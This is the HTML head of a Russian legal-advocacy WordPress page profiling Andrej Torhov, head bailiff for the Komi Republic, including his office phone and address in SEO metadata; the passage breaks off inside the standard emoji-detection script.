

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich
body_size: 22579
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Торхов Андрей Леонидович</title>
	<meta name="description" content="Торхов А.Л. Руководитель Управления - главный судебный пристав Телефон: 8 (8212) 28-74-50 Адрес: 167981, Республика Коми, г.Сыктывкар, ул.Пушкина, д.110" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/\u0442\u043e\u0440\u0445\u043e\u0432_\u0430\u043d\u0434\u0440\u0435\u0439_\u043b\u0435\u043e\u043d\u0438\u0434\u043e\u0432\u0438\u0447/0.jpg"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0422\u043e\u0440\u0445\u043e\u0432 \u0410\u043d\u0434\u0440\u0435\u0439 \u041b\u0435\u043e\u043d\u0438\u0434\u043e\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich#primaryimage"},"datePublished":"2019-06-14T22:15:35+00:00","dateModified":"2019-06-14T22:15:35+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0422\u043e\u0440\u0445\u043e\u0432 \u0410.\u041b. \u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: 8 (8212) 28-74-50 \u0410\u0434\u0440\u0435\u0441: 167981, \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043c\u0438, \u0433.\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440, \u0443\u043b.\u041f\u0443\u0448\u043a\u0438\u043d\u0430, \u0434.110","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var 